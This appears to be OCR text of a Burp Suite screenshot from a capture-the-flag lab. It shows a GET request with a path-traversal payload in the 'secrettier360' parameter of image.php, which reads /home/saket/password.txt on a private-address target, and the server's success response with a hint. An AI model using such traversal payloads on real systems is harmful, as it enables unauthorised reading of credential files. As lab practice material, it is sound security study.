 Request
Pretty Raw Hex \n
1 GET /image.php?secrettier360=
../../../../../../../../../../../../../../../../../home/saket/password.txt HTTP/1.1
2 Host: 192.168.1.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 17:47:06 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 215
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <title>
HacknPentest
</title>
11 <body>
12 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" />
</p>
</p>
</p>
13 </body>
14 finaly you got the right parameter<br>
<br>
<br>
<br>
follow_the_ippsec
15 </html>
16